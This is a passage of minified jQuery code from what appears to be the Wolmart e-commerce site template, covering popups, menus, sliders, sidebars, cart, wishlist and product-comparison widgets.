mfp-fadein-popup",callbacks:{beforeClose:function(){t("#hide-newsletter-popup")[0].checked&&Wolmart.setCookie("hideNewsletterPopup",!0,7)}}})}),7500),Wolmart.$body.on("click",".btn-iframe",(function(e){e.preventDefault(),Wolmart.popup({items:{src:'<video src="'+t(e.currentTarget).attr("href")+'" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")})),Wolmart.$body.on("click",".sign-in",(function(e){e.preventDefault(),Wolmart.popup({items:{src:t(e.currentTarget).attr("href")}},"login")})).on("click",".register",(function(e){e.preventDefault(),Wolmart.popup({items:{src:t(e.currentTarget).attr("href")},callbacks:{ajaxContentAdded:function(){this.wrap.find('[href="#sign-up"]').click()}}},"login")}))},Wolmart.initNotificationAlert=function(){Wolmart.$body.hasClass("has-notification")&&setTimeout((function(){Wolmart.$body.addClass("show-notification")}),5e3)},Wolmart.countTo=function(e){t.fn.countTo&&Wolmart.$(e).each((function(){Wolmart.appear(this,(function(){var e=t(this);setTimeout((function(){e.countTo({onComplete:function(){e.addClass("complete")}})}),300)}))}))},Wolmart.minipopupOption={productClass:"",imageSrc:"",imageLink:"#",name:"",nameLink:"#",message:"",actionTemplate:"",isPurchased:!1,delay:4e3,space:20,template:'<div class="minipopup-box"><div class="product product-list-sm {{productClass}}"><figure class="product-media"><a href="{{imageLink}}"><img src="{{imageSrc}}" alt="Product" width="80" height="90" /></a></figure><div class="product-details"><h4 class="product-name"><a href="{{nameLink}}">{{name}}</a></h4>{{message}}</div></div><div class="product-action">{{actionTemplate}}</div></div>'},Wolmart.Minipopup=(i=0,a=[],n=!1,o=[],s=!1,r=function(){if(!n)for(var t=0;t<o.length;++t)(o[t]-=200)<=0&&this.close(t--)},{init:function(){var i=document.createElement("div");i.className="minipopup-area",Wolmart.byClass("page-wrapper")[0].appendChild(i),e=t(i),this.close=this.close.bind(this),r=r.bind(this)},open:function(n,l){var c,d=this,p=t.extend(!0,{},Wolmart.minipopupOption,n);c=t(Wolmart.parseTemplate(p.template,p)),d.space=p.space;var u=c.appendTo(e).css("top",-i).find("img");u.length&&u.on("load",(function(){i+=c[0].offsetHeight+d.space,c.addClass("show"),c.offset().top-window.pageYOffset<0&&(d.close(),c.css("top",-i+c[0].offsetHeight+d.space)),c.on("mouseenter",(function(){d.pause()})).on("mouseleave",(function(){d.resume()})).on("touchstart",(function(t){d.pause(),t.stopPropagation()})).on("mousedown",(function(){t(this).addClass("focus")})).on("mouseup",(function(){d.close(t(this).index())})),Wolmart.$body.on("touchstart",(function(){d.resume()})),a.push(c),o.length||(s=setInterval(r,200)),o.push(p.delay),l&&l(c)}))},close:function(t){var e=void 0===t?0:t,n=a.splice(e,1)[0];o.splice(e,1)[0];var r=n[0].offsetHeight;i-=r+this.space,n.removeClass("show"),setTimeout((function(){n.remove()}),300),a.forEach((function(t,i){i>=e&&t.hasClass("show")&&t.stop(!0,!0).animate({top:parseInt(t.css("top"))+r+20},600,"easeOutQuint")})),a.length||clearTimeout(s)},pause:function(){n=!0},resume:function(){n=!1}}),Wolmart.headerToggleSearch=function(t){var e=Wolmart.$(t);Wolmart.$body.on("click",".hs-toggle .search-toggle",(function(t){t.preventDefault()})),"ontouchstart"in document?(e.find(".search-toggle").on("click",(function(t){e.toggleClass("show")})),Wolmart.$body.on("click",(function(t){e.removeClass("show")})),e.on("click",(function(t){t.preventDefault(),t.stopPropagation()}))):e.find(".form-control").on("focusin",(function(t){e.addClass("show")})).on("focusout",(function(t){e.removeClass("show")}))},Wolmart.scrollTo=function(e,i){var a=void 0===i?0:i;if("number"==typeof e)o=e;else{var n=Wolmart.$(e);if(!n.length||"none"==n.css("display"))return;var o=n.offset().top,s=t("#wp-toolbar");window.innerWidth>600&&s.length&&(o-=s.parent().outerHeight()),t(".sticky-content.fix-top.fixed").each((function(){o-=this.offsetHeight}))}t("html,body").stop().animate({scrollTop:o},a)}}(jQuery),function(t){var e=function(t){t.preventDefault(),Wolmart.$body.addClass("mmenu-active")},i=function(t){t.preventDefault(),Wolmart.$body.removeClass("mmenu-active")},a={init:function(){this.initMenu(),this.initCategoryMenu(),this.initMobileMenu(),this.initFilterMenu(),this.initCollapsibleWidget(),this.initSubmenu()},initMenu:function(){t(".menu li").each((function(){!this.lastElementChild||"UL"!==this.lastElementChild.tagName&&!this.lastElementChild.classList.contains("megamenu")||t(this).parent().hasClass("megamenu")||(this.classList.add("has-submenu"),!this.lastElementChild.classList.contains("megamenu")&&this.lastElementChild.classList.add("submenu"))})),Wolmart.$window.on("resize",(function(){t(".main-nav megamenu").each((function(){var e=t(this),i=e.offset().left,a=i+e.outerWidth()-(window.innerWidth-20);a>0&&i>20&&e.css("margin-left",-a)}))}))},initCategoryMenu:function(){var e=t(".category-dropdown");if(e.length){var i=e.find(".dropdown-box");if(i.length){var a=t(".main").offset().top+i[0].offsetHeight;(window.pageYOffset<=a||window.innerWidth<992)&&e.removeClass("show"),window.addEventListener("scroll",(function(){window.pageYOffset<=a&&window.innerWidth>=992&&e.removeClass("show")}),{passive:!0}),t(".category-toggle").on("click",(function(t){t.preventDefault()})),e.on("mouseover",(function(t){(e.hasClass("menu-fixed")&&window.pageYOffset>a&&window.innerWidth>=992||!e.hasClass("menu-fixed")&&window.innerWidth>=992)&&e.addClass("show")})),e.on("mouseleave",(function(t){(e.hasClass("menu-fixed")&&window.pageYOffset>a&&window.innerWidth>=992||!e.hasClass("menu-fixed")&&window.innerWidth>=992)&&e.removeClass("show")}))}if(e.hasClass("with-sidebar")){var n=Wolmart.byClass("sidebar");n.length&&(e.find(".dropdown-box").css("width",n[0].offsetWidth-20),Wolmart.$window.on("resize",(function(){e.find(".dropdown-box").css("width",n[0].offsetWidth-20)})))}}},initMobileMenu:function(){t(".mobile-menu li, .toggle-menu li").each((function(){if(this.lastElementChild&&("UL"===this.lastElementChild.tagName||this.lastElementChild.classList.contains("megamenu"))){var t=document.createElement("span");t.className="toggle-btn",this.firstElementChild.appendChild(t)}})),t(".mobile-menu-toggle").on("click",e),t(".mobile-menu-overlay").on("click",i),t(".mobile-menu-close").on("click",i),Wolmart.$window.on("resize",i)},initFilterMenu:function(){t(".search-ul li").each((function(){if(this.lastElementChild&&"UL"===this.lastElementChild.tagName){var t=document.createElement("i");t.className="la la-angle-down",this.classList.add("with-ul"),this.firstElementChild.appendChild(t)}})),t(".with-ul > a i, .toggle-btn").on("click",(function(e){t(this);t(this).parent().next().slideToggle(300).parent().toggleClass("show"),e.preventDefault()}))},initCollapsibleWidget:function(){t(".widget-collapsible .widget-title").each((function(){var t=document.createElement("span");t.className="toggle-btn",this.appendChild(t)})),t(".widget-collapsible .widget-title").on("click",(function(e){var i=t(this),a=i.siblings(".widget-body");i.hasClass("collapsed")||a.css("display","block"),a.stop().slideToggle(300),i.toggleClass("collapsed"),setTimeout((function(){t(".sticky-sidebar").trigger("recalc.pin")}),300)}))},initSubmenu:function(){t(".submenu-toggle-btn").on("click",(function(e){t(this).parent().parent().toggleClass("show"),e.preventDefault()})),Wolmart.$window.on("resize",(function(){window.innerWidth>=1200&&t(".submenu-toggle-btn").parent().parent().removeClass("show")}))}};Wolmart.menu=a}(jQuery),function(t){function e(t,e){return this.init(t,e)}var i=function(t){var e=this.wrapperEl,i=e.getAttribute("class");if(i.match(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g)&&e.setAttribute("class",i.replace(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g,"").replace(/\s+/," ")),e.classList.contains("animation-slider"))for(var a=e.children,n=a.length,o=0;o<n;++o)a[o].setAttribute("data-index",o+1)},a=function(t){var e,i=this.firstElementChild.firstElementChild.children,a=i.length;for(e=0;e<a;++e)if(!i[e].classList.contains("active")){var n,o=Wolmart.byClass("appear-animate",i[e]);for(n=o.length-1;n>=0;--n)o[n].classList.remove("appear-animate")}},n=function(e){t(window).trigger("appear.check");var i=t(e.currentTarget),a=i.find(".swiper-slide.active video");i.find(".swiper-slide:not(.swiper-slide-active) video").each((function(){this.paused||i.trigger("autoplayStart"),this.pause(),this.currentTime=0})),a.length&&(!0===i.data("slider").options.autoplay&&i.trigger("autoplayStop"),a.each((function(){this.paused&&this.play()})))},o=function(){var e=this;t(this.wrapperEl).find(".swiper-slide-active .slide-animate").each((function(){var i=t(this),a=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(i.data("animation-options"))),n=a.duration,o=a.delay,s=a.name;setTimeout((function(){if(i.css("animation-duration",n),i.css("animation-delay",o),i.addClass(s),i.hasClass("maskLeft")){i.css("width","fit-content");var t=i.width();i.css("width",0).css("transition","width "+(n||"0.75s")+" linear "+(o||"0s")),i.css("width",t)}n=n||"0.75s";var a=Wolmart.requestTimeout((function(){i.addClass("show-content")}),o?1e3*Number(o.slice(0,-1))+200:200);e.timers.push(a)}),300)}))},s=function(e){t(this.wrapperEl).find(".swiper-slide-active .slide-animate").each((function(){var e=t(this);e.addClass("show-content"),e.attr("style","")}))},r=function(e){var i=this,a=t(this.wrapperEl);i.translateFlag=1,i.prev=i.next,a.find(".swiper-slide .slide-animate").each((function(){var e=t(this),i=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(e.data("animation-options")));e.removeClass(i.name)}))},l=function(e){var i=this,a=t(this.wrapperEl);if(1==i.translateFlag){if(i.next=this.slider.activeIndex,a.find(".show-content").removeClass("show-content"),i.prev!=i.next){if(a.find(".show-content").removeClass("show-content"),a.hasClass("animation-slider")){for(var n=0;n<i.timers.length;n++)Wolmart.deleteTimeout(i.timers[n]);i.timers=[]}a.find(".swiper-slide-active .slide-animate").each((function(){var e=t(this),a=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(e.data("animation-options"))),n=a.duration,o=a.delay,s=a.name;e.css("animation-duration",n),e.css("animation-delay",o),e.css("transition-property","visibility, opacity"),e.css("transition-delay",o),e.css("transition-duration",n),e.addClass(s),n=n||"0.75s";var r=Wolmart.requestTimeout((function(){e.css("transition-property",""),e.css("transition-delay",""),e.css("transition-duration",""),e.addClass("show-content"),i.timers.splice(i.timers.indexOf(r),1)}),o?1e3*Number(o.slice(0,-1))+500*Number(n.slice(0,-1)):500*Number(n.slice(0,-1)));i.timers.push(r)}))}else a.find(".swiper-slide").eq(this.slider.activeIndex).find(".slide-animate").addClass("show-content");i.translateFlag=0}};e.defaults={slidesPerView:1,speed:300},e.presets={"product-thumbs-wrap":{slidesPerView:4,spaceBetween:10,freeMode:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,freeModeSticky:!0}},e.prototype.init=function(c,d){this.timers=[],this.translateFlag=0,this.prev=0,this.next=0,this.container=c[0],this.wrapperEl=c.children()[0];var p=c.children(".swiper-button-next"),u=c.children(".swiper-button-prev"),m=c.children(".swiper-pagination"),h=c.children(".custom-dots");if(!c.data("slider")){Wolmart.lazyLoad(c,!0);var f=c.attr("class").split(" "),g=t.extend(!0,{},e.defaults);f.forEach((function(i){var a=e.presets[i];a&&t.extend(!0,g,a)})),p.length&&t.extend(!0,g,{navigation:{nextEl:p[0]}}),u.length&&t.extend(!0,g,{navigation:{prevEl:u[0]}}),m.length&&t.extend(!0,g,{pagination:{el:m[0],clickable:!0}}),c.find("video").each((function(){this.loop=!1})),t.extend(!0,g,Wolmart.parseOptions(c.attr("data-swiper-options")),d),i.call(this),this.slider=new Swiper(this.container,g),c.data("slider",this.slider),c.trigger("initialized.slider",this.slider),this.slider.on("afterInit",a).on("transitionEnd",n),c.hasClass("animation-slider")&&o.call(this),c.hasClass("animation-slider")&&this.slider.on("resize",s).on("transitionStart",r.bind(this)).on("transitionEnd",l.bind(this)),h.length&&(this.slider.on("transitionEnd",(function(){var t=this.activeIndex;h.children("a:nth-child("+ ++t+")").addClass("active").siblings().removeClass("active")})),h.children("a").on("click",(function(e){e.preventDefault();var i=t(this);if(!i.hasClass("active")){var a=i.index();i.closest(".swiper-container").data("slider").slideTo(a),i.addClass("active").siblings().removeClass("active")}})))}},Wolmart.slider=function(i,a={},n=!1){Wolmart.$(i).each((function(){var i=t(this);n?new e(i,a):Wolmart.call((function(){new e(i,a)}))}))},Wolmart.slider.pgToggle=function(){t(".swiper-container:not([class*='pg-']) .swiper-pagination").each((function(){var e=t(this);e.find("*").length<=1?e.css("display","none"):e.css("display","block")}))}}(jQuery),function(t){function e(t){return this.init(t)}var i=function(){window.innerWidth<992&&(this.$sidebar.find(".sidebar-content").removeAttr("style"),this.$sidebar.find(".sidebar-content").attr("style",""),this.$sidebar.find(".toolbox").children(":not(:first-child)").removeAttr("style"))};e.prototype.init=function(e){var a=this;return a.name=e,a.$sidebar=t("."+e),a.isNavigation=!1,a.$sidebar.length&&(a.isNavigation=a.$sidebar.hasClass("sidebar-fixed")&&a.$sidebar.parent().hasClass("toolbox-wrap"),a.isNavigation&&(i=i.bind(this),Wolmart.$window.on("resize",i)),Wolmart.$window.on("resize",(function(t){Wolmart.windowResized(t.timeStamp)&&Wolmart.$body.removeClass(e+"-active")})),a.$sidebar.find(".sidebar-toggle, .sidebar-toggle-btn").add("sidebar"===e?".left-sidebar-toggle":"."+e+"-toggle").on("click",(function(e){a.toggle(),t(this).blur(),e.preventDefault()})),a.$sidebar.find(".sidebar-overlay, .sidebar-close").on("click",(function(t){Wolmart.$body.removeClass(e+"-active"),t.preventDefault()}))),!1},e.prototype.toggle=function(){var e=this,i=992;if(e.$sidebar.hasClass("sidebar-switch-xl")&&(i=1200),window.innerWidth>=i&&e.$sidebar.hasClass("sidebar-fixed")){var a=e.$sidebar.hasClass("closed");if(e.isNavigation&&(a||e.$sidebar.find(".filter-clean").hide(),e.$sidebar.siblings(".toolbox").children(":not(:first-child)").fadeToggle("fast"),e.$sidebar.find(".sidebar-content").stop().animate({height:"toggle","margin-bottom":a?"toggle":-6},(function(){t(this).css("margin-bottom",""),a&&e.$sidebar.find(".filter-clean").fadeIn("fast")}))),e.$sidebar.hasClass("shop-sidebar")){var n=t(".main-content .product-wrapper");n.length&&n.hasClass("product-lists")&&n.toggleClass("row cols-xl-2",!a)}}else e.$sidebar.find(".sidebar-overlay .sidebar-close").css("margin-left",-(window.innerWidth-document.body.clientWidth)),Wolmart.$body.toggleClass(e.name+"-active").removeClass("closed");setTimeout((function(){t(window).trigger("appear.check")}),400)},Wolmart.sidebar=function(t){return(new e).init(t)}}(jQuery),function(t){var e={init:function(){var e;Wolmart.call(Wolmart.ratingTooltip,500),Wolmart.call(Wolmart.setProgressBar(".progress-bar"),500),this.initVariation(),this.initProductsScrollLoad(".scroll-load"),Wolmart.$body.on("mousedown",".select-menu",(function(e){var i=t(e.currentTarget),a=t(e.target),n=i.hasClass("opened");t(".select-menu").removeClass("opened"),i.is(a.parent())?(!n&&i.addClass("opened"),e.stopPropagation()):(a.parent().toggleClass("active"),a.parent().hasClass("active")?(t(".selected-items").children().length<2&&t(".selected-items").show(),t('<a href="#" class="selected-item">'+a.text().split("(")[0]+'<i class="w-icon-times-solid"></i></a>').insertBefore(".selected-items .filter-clean").hide().fadeIn().data("link",a.parent())):t(".selected-items > .selected-item").filter((function(t,e){return e.innerText==a.text().split("(")[0]})).fadeOut((function(){t(this).remove(),t(".selected-items").children().length<2&&t(".selected-items").hide()})))})).on("click",".selected-item",(function(e){var i=t(this),a=i.data("link");a&&a.removeClass("active").fadeOut((function(){i.remove()})),e.preventDefault()})),t(".selected-items .filter-clean").on("click",(function(e){var i=t(this);i.siblings().each((function(){var e=t(this).data("link");e&&e.removeClass("active")})),i.parent().fadeOut((function(){i.siblings().remove()})),e.preventDefault()})),t(".filter-clean").on("click",(function(e){t(".shop-sidebar .filter-items .active").removeClass("active"),e.preventDefault()})),Wolmart.$body.on("click",".select-menu a",(function(t){t.preventDefault()})),Wolmart.$body.on("click",".selected-item i",(function(e){t(e.currentTarget).parent().fadeOut((function(){var e=t(this),i=e.data("link");i&&i.toggleClass("active"),e.remove(),t(".select-items").children().length<2&&t(".select-items").hide()})),e.preventDefault()})),Wolmart.$body.on("mousedown",(function(e){t(".select-menu").removeClass("opened")})),Wolmart.$body.on("click",".filter-items a",(function(e){var i=t(this).closest(".filter-items");i.hasClass("search-ul")||i.parent().hasClass("select-menu")||(t(this).parent().toggleClass("active"),e.preventDefault())})),Wolmart.$body.on("click",".product:not(.product-select) .btn-cart, .product-popup .btn-cart, .home .product-single .btn-cart",(function(e){e.preventDefault();var i=t(this),a=i.closest(".product, .product-popup");i.hasClass("disabled")?alert("Please select some product options before adding this product to your cart."):(i.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading"),Wolmart.Minipopup.open({productClass:" product-cart",name:a.find(".product-name, .product-title").text(),nameLink:a.find(".product-name > a, .product-title > a").attr("href"),imageSrc:a.find(".product-media img, .product-image:first-child img").attr("src"),imageLink:a.find(".product-name > a").attr("href"),message:"<p>has been added to cart:</p>",actionTemplate:'<a href="cart.html" class="btn btn-rounded btn-sm">View Cart</a><a href="checkout.html" class="btn btn-dark btn-rounded btn-sm">Checkout</a>'})}),500))})),Wolmart.$body.on("click",".product:not(.product-single) .btn-wishlist",(function(e){e.preventDefault();var i=t(this);i.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading"),i.toggleClass("w-icon-heart").toggleClass("w-icon-heart-full")}),500)})),(e=t(".product-popup")).length&&Wolmart.$body.on("click",".btn-quickview",(function(i){i.preventDefault(),Wolmart.popup({items:{src:e[0].outerHTML},callbacks:{open:function(){Wolmart.productSingle(t(".mfp-product .product-single"))},close:function(){t(".mfp-product .swiper-container").data("slider").destroy()}}},"quickview")})),function(){var e,i=[],a=t(".page-wrapper > .compare-popup");function n(){a.find(".title").after('<p class="compare-count text-center text-light mb-0">('+e+" Products)</p>"),a.find(".compare-count").length>1&&a.find("p:last-child").remove()}a.length||document.body.classList.contains("docs")||(t(".page-wrapper").append('<div class="compare-popup">                    <div class="container">                        <div class="compare-title">                            <h4 class="title title-center">Compare Products</h4>                        </div>                        <ul class="compare-product-list list-style-none">                            <li></li><li></li><li></li><li></li>                        </ul>                        <a href="#" class="btn btn-clean">Clean All</a>                        <a href="compare.html" class="btn btn-dark btn-rounded">Start Compare !</a>                    </div>                </div>                <div class="compare-popup-overlay">                </div>'),a=t(".page-wrapper > .compare-popup")),Wolmart.$body.on("click",".product .btn-compare",(function(o){var s=t(this);s.hasClass("added")&&returne(),o.preventDefault(),s.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){s.removeClass("load-more-overlay loading"),s.toggleClass("w-icon-compare").toggleClass("w-icon-check-solid"),s.attr("href","compare.html"),a.addClass("show")}),500);var r=s.closest(".product").find("img").eq(0).attr("src");i.length>=4&&i.shift(),i.push(r),t(".compare-popup li").each((function(t){i[t]&&(this.innerHTML='<a href="product-default.html"><figure><img src="'+i[t]+'"/></figure></a>                                        <a href="#" class="btn btn-remove"><i class="w-icon-times-solid"></i></a>')})),e=i.length,n()})).on("click",".compare-popup .btn-remove",(function(a){a.preventDefault();var o=t(a.currentTarget).closest("li"),s=o.index(),r=o.find("img").attr("src");r&&t(".page-wrapper .product img").each((function(){if(this.getAttribute("src")==r){var e=t(this).closest(".product").find(".btn-compare");e.length&&(e.removeClass("added").attr("href","#"),e.toggleClass("w-icon-check-solid").toggleClass("w-icon-compare"))}})),i.splice(s,1),3==s&&o.empty(),o.nextAll().each((function(){t(this).prev().html(t(this).html())})).last().empty(),e=i.length,n()})).on("click",".compare-popup .btn-clean",(function(a){a.preventDefault(),t(".page-wrapper .product img").each((function(){var e=t(this),a=this.getAttribute("src");i.forEach((function(t){if(a==t){var i=e.closest(".product").find(".btn-compare");i.length&&(i.removeClass("added").attr("href","#"),i.toggleClass("w-icon-check-solid").toggleClass("w-icon-compare"))}}))})),i.splice(0,4),e=i.length,t(this).parent().find(".compare-product-list li").empty(),n()})),Wolmart.$body.on("click",".compare-popup-overlay",(function(){a.removeClass("show")}))}(),Wolmart.priceSlider(".filter-price-slider")},initVariation:function(e){t(".product:not(.product-single) .product-variations > a").on("click",(function(e){var i=t(this),a=i.closest(".product").find(".product-media img");a.data("image-src")||a.data("image-src",a.attr("src")),i.toggleClass("active").siblings().removeClass("active"),i.hasClass("active")?a.attr("src",i.data("src")):(a.attr("src",a.data("image-src")),i.blur()),e.preventDefault()}))},initProductsScrollLoad:function(e){var i,a=Wolmart.$(e),n=t(e).data("url");n||(n="assets/ajax/products.html");var o=function(e){window.pageYOffset>i+a.outerHeight()-window.innerHeight-150&&"loading"!=a.data("load-state")&&t.ajax({url:n,success:function(e){var i=t(e);a.data("load-state","loading"),a.next().hasClass("load-more-overlay")?a.next().addClass("loading"):t('<div class="mt-4 mb-4 load-more-overlay loading"></div>').insertAfter(a),setTimeout((function(){a.next().removeClass("loading"),a.append(i),setTimeout((function(){a.find(".product-wrap.fade:not(.in)").addClass("in")}),200),a.data("load-state","loaded"),Wolmart.countDown(i.find(".product-countdown"))}),500);var n=parseInt(a.data("load-count")?a.data("load-count"):0);a.data("load-count",++n),n>2&&window.removeEventListener("scroll",o,{passive:!0})},failure:function(){$this.text("Sorry something went wrong.")}})};a.length>0&&(i=a.offset().top,window.addEventListener("scroll",o,{passive:!0}))}};Wolmart.shop=e}(jQuery),function(t){function e(t){return this.init(t)}e.min=1,e.max=1e6,e.value=1,e.prototype.init=function(t){var i=this;i.$minus=!1,i.$plus=!1,i.$value=!1,i.value=!1,i.startIncrease=i.startIncrease.bind(i),i.startDecrease=i.startDecrease.bind(i),i.stop=i.stop.bind(i),i.min=parseInt(t.attr("min")),i.max=parseInt(t.attr("max")),i.min||t.attr("min",i.min=e.min),i.max||t.attr("max",i.max=e.max),i.$value=t.val(i.value=e.value),i.$minus=t.parent().find(".quantity-minus").on("mousedown",(function(t){t.preventDefault(),i.startDecrease()})).on("touchstart",(function(t){t.cancelable&&t.preventDefault(),i.startDecrease()})).on("mouseup",i.stop),i.$plus=t.parent().find(".quantity-plus").on("mousedown",(function(t){t.preventDefault(),i.startIncrease()})).on("touchstart",(function(t){t.cancelable&&t.preventDefault(),i.startIncrease()})).on("mouseup",i.stop),Wolmart.$body.on("mouseup",i.stop).on("touchend",i.stop).on("touchcancel",i.stop)},e.prototype.startIncrease=function(t){t&&t.preventDefault();var e=this;e.value=e.$value.val(),e.value<e.max&&e.$value.val(++e.value),e.increaseTimer=Wolmart.requestTimeout((function(){e.speed=1,e.increaseTimer=Wolmart.requestInterval((function(){e.$value.val(e.value=Math.min(e.value+Math.floor(e.speed*=1.05),e.max))}),50)}),400)},e.prototype.startDecrease=function(t){t&&t.preventDefault();var e=this;e.value=e.$value.val(),e.value>e.min&&e.$value.val(--e.value),e.decreaseTimer=Wolmart.requestTimeout((function(){e.speed=1,e.decreaseTimer=Wolmart.requestInterval((function(){e.$value.val(e.value=Math.max(e.value-Math.floor(e.speed*=1.05),e.min))}),50)}),400)},e.prototype.stop=function(t){Wolmart.deleteTimeout(this.increaseTimer),Wolmart.deleteTimeout(this.decreaseTimer)},Wolmart.initQtyInput=function(i){Wolmart.$(i).each((function(){var i=t(this);i.data("quantityInput")||i.data("quantityInput",new e(i))}))}}(jQuery),function(t){function e(t,e){return this.init(t,e)}e.defaults={removalDelay:300,closeOnBgClick:!1,callbacks:{open:function(){t("html").css("overflow-y","hidden"),t("body").css("overflow-x","visible"),t(".mfp-wrap").css("overflow","hidden auto"),t(".sticky-header.fixed").css("padding-right",window.innerWidth-document.body.clientWidth)},close:function(){t("html").css("overflow-y",""),t("body").css("overflow-x","hidden"),t(".mfp-wrap").css("overflow",""),t(".sticky-header.fixed").css("padding-right","")}}},e.presets={quickview:{type:"inline",mainClass:"mfp-product mfp-fade",tLoading:"Loading..."},video:{type:"iframe",mainClass:"mfp-fade",preloader:!1,closeBtnInside:!1},login:{type:"ajax",mainClass:"mfp-login-popup mfp-fade ",tLoading:"",preloader:!1}},e.prototype.init=function(i,a){var n=t.magnificPopup.instance;function o(e){!t(e.target).closest(".mfp-content").length||t(e.target).hasClass("mfp-content")?t.magnificPopup.instance.close():(n.st.closeOnBgClick=!1,n.st.closeOnBgContentClick=!1)}n.isOpen?n.content?setTimeout((function(){Wolmart.popup(i,a)}),5e3):t.magnificPopup.close():t.magnificPopup.open(t.extend(!0,{},e.defaults,a?e.presets[a]:{},i)),Wolmart.$body.on("mousedown",".mfp-wrap",o),"ontouchstart"in document&&document.addEventListener("touchstart",o,{passive:!0})},Wolmart.popup=function(t,i){return new e(t,i)}}(jQuery),function(t){function e(t){return this.init(t)}var i=function(){this.$wrapper.find(".product-details").css("height",window.innerWidth>767?this.$wrapper.find(".product-gallery")[0].clientHeight:"")},a=function(e){var i=t(this);i.hasClass("added")||(e.preventDefault(),i.addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading").toggleClass("w-icon-heart").toggleClass("w-icon-heart-full").addClass("added").attr("href","wishlist.html")}),500))},n=function(e){e.preventDefault(),Wolmart.scrollTo(t('.product-tabs > .nav a[href="'+this.getAttribute("href")+'"]').trigger("click"))};e.prototype.init=function(e){var o=this,s=e.find(".product-single-swiper");o.$wrapper=e,o.isQuickView=!!e.closest(".mfp-content").length,o._isPgVertical=!1,o.isQuickView&&(i=i.bind(this),Wolmart.ratingTooltip()),function(t){t.$thumbs=t.$wrapper.find(".product-thumbs"),t.$thumbsWrap=t.$thumbs.parent(),t.$thumbUp=t.$thumbsWrap.find(".thumb-up"),t.$thumbDown=t.$thumbsWrap.find(".thumb-down"),t.$thumbsDots=t.$thumbs.children(),t.thumbsCount=t.$thumbsDots.length,t.$productThumb=t.$thumbsDots.eq(0),t._isPgVertical=t.$thumbsWrap.parent().hasClass("product-gallery-vertical"),t.thumbsIsVertical=t._isPgVertical&&window.innerWidth>=992,Wolmart.slider(t.$thumbsWrap,{},!0)}(o),document.body.classList.contains("home")||s.parent().hasClass("product-gallery-video")&&(o.isQuickView||s.append('<a href="#" class="product-gallery-btn product-degree-viewer" title="Product 360 Degree Gallery"><i class="w-icon-rotate-3d"></i></a>'),o.isQuickView||s.append('<a href="#" class="product-gallery-btn product-video-viewer" title="Product Video Thumbnail"><i class="w-icon-movie"></i></a>')),o.$wrapper.on("click",".btn-wishlist",a),o.$wrapper.on("click",".rating-reviews",n),"complete"===Wolmart.status&&(Wolmart.slider(s,{thumbs:{swiper:o.$thumbsWrap.data("slider")}}),Wolmart.initQtyInput(e.find(".quantity"))),s.length&&window.addEventListener("resize",(function(){Wolmart.requestTimeout((function(){null!=s.data("slider")&&(s.data("slider").update(),o.$thumbsWrap.data("slider").update())}),100)}),{passive:!0}),o.$wrapper.find(".product-single-swiper").on("initialized.slider",(function(e){t(e.target).find(".product-image").zoom(Wolmart.zoomImageOptions)})),o.$wrapper.find(".product-thumbs-sticky").length&&(o.isStickyScrolling=!1,o.$wrapper.on("click",".product-thumb:not(.active)",o.clickStickyThumbnail.bind(this)),window.addEventListener("scroll",o.scrollStickyThumbnail.bind(this),{passive:!0})),function(e){e.$selects=e.$wrapper.find(".product-variations select"),e.$items=e.$wrapper.find(".product-variations"),e.$priceWrap=e.$wrapper.find(".product-variation-price"),e.$clean=e.$wrapper.find(".product-variation-clean"),e.$btnCart=e.$wrapper.find(".btn-cart"),e.variationCheck(),e.$selects.on("change",(function(t){e.variationCheck()})),e.$items.children("a").on("click",(function(i){t(this).toggleClass("active").siblings().removeClass("active"),i.preventDefault(),e.variationCheck(),e.$items.parent(".product-image-swatch")&&e.swatchImage()})),e.$clean.on("click",(function(t){t.preventDefault(),e.variationClean(!0)}))}(this)},e.prototype.variationCheck=function(){var e=this,i=!0;e.$selects.each((function(){return this.value||(i=!1)})),e.$items.each((function(){var e=t(this);if(e.children("a:not(.size-guide)").length)return e.children(".active").length||(i=!1)})),i?e.variationMatch():e.variationClean()},e.prototype.variationMatch=function(){var t=this;t.$priceWrap.find("span").text("$"+(Math.round(50*Math.random())+200)+".00"),t.$priceWrap.slideDown(),t.$clean.slideDown(),t.$btnCart.removeClass("disabled")},e.prototype.variationClean=function(t){t&&this.$selects.val(""),t&&this.$items.children(".active").removeClass("active"),this.$priceWrap.slideUp(),this.$clean.css("display","none"),this.$btnCart.addClass("disabled")},e.prototype.clickStickyThumbnail=function(e){var i=this,a=t(e.currentTarget),n=(a.parent().children(".active").index(),a.index()+1);a.addClass("active").siblings(".active").removeClass("active"),this.isStickyScrolling=!0;var o=a.closest(".product-thumbs-sticky").find(".product-image-wrapper > :nth-child("+n+")");o.length&&(o=o.offset().top+10,Wolmart.scrollTo(o,500)),setTimeout((function(){i.isStickyScrolling=!1}),300)},e.prototype.scrollStickyThumbnail=function(){var e=this;this.isStickyScrolling||e.$wrapper.find(".product-image-wrapper .product-image").each((function(){if(Wolmart.isOnScreen(this))return e.$wrapper.find(".product-thumbs > :nth-child("+(t(this).index()+1)+")").addClass("active").siblings().removeClass("active"),!1}))},e.prototype.swatchImage=function(){var t=this.$items.find(".active img").attr("src"),e=this.$wrapper.find(".swiper-slide:first-child .product-image img"),i=this.$wrapper.find(".swiper-slide:first-child .product-thumb img");e.attr("src",t),i.attr("src",t)},Wolmart.productSingle=function(i){return Wolmart.$(i).each((function(){var i=t(this);i.is("body > *")||i.data("product-single",new e(i))})),null}}(jQuery),function(t){function e(e){e.preventDefault();var i,a,n=t(e.currentTarget),o=n.closest(".product-single"),s=n.closest(".review-image");if((i=n.closest(".review-image").length?n.closest(".review-image").find("img"):o.find(".product-single-swiper").length?o.find(".product-single-swiper .swiper-slide:not(.cloned) img:first-child"):o.find(".product-gallery-carousel").length?o.find(".product-gallery-carousel .swiper-slide:not(.cloned) img"):o.find(".product-image img:first-child")).length){a=i.map((function(){var 